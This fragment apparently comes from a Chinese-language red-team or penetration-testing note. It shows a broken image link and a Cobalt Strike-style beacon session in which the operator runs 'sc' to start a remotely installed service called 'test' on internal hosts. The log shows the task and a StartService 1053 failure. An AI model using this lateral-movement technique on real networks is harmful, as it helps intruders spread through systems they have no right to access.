 开启服务
sc \\192.168.17.138 start test
beacon> shell sc \\192.168.41.40 start test
[*] Tasked beacon to run: sc \\192.168.41.40 start test
[+] host called home, sent: 60 bytes
[+] received output:
[SC] StartService 失败 1053: